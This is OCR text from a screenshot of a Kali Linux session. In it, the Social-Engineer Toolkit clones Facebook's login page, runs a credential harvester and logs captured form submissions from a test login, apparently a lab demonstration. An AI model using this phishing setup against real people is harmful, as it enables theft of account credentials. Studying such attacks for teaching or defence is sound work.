 1 2 3 4
2
2
22:16
Log into Facebook
Navegação privativa
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec All labs | Web Security ...
facebook
Log Into Facebook
teste.teste!!@gmail.com
Log In
Forgot account?
or
Create new account
cientista@kali: ~
File Actions Edit View Help
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone: http://www.facebook.com
[*] Cloning the website: https://login.facebook.com/login.php
[*] This could take a little bit...
The best way to use this attack is if username and password form fields
are available. Regardless, this captures all POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
10.96.0.38 - - [19/Aug/2024 22:15:07] "GET / HTTP/1.1" 200 -
[*] WE GOT A HIT! Printing the output:
POSSIBLE USERNAME FIELD FOUND: -----------------------------16081198731
0251069313362577941
Content-Disposition: form-data; name="ts"
1724120113341
-----------------------------160811987310251069313362577941
Content-Disposition: form-data; name="q"
[{"user":"0","webSessionId":"t01r5m:hzfvid:rvfyz0","app_id":"2562810405
58","posts":[["falco:bd_pdc_signals",{"e":"{\"asid\":\"2f2ef6be-e275-47
2a-9a4e-54e511e23ca4\",\"ct\":1659080345,\"sjd\":\"WgA9K/GVbtXcWvKHuoLI
English (US) Español Français (France) 中文(简体) العربية Português (Brasil) Italiano Deutsch हिन्दी 日本語 +
Sign Up Log In Messenger Facebook Lite Video Places Games Marketplace Meta Pay Meta Store Meta Quest Meta AI Instagram Threads
Fundraisers Services Voting Information Center Privacy Policy Consumer Health Privacy Privacy Center Groups About Create ad Create Page Developers
Careers Cookies Ad choices Terms Help Contact Uploading & Non-Users
Meta © 2024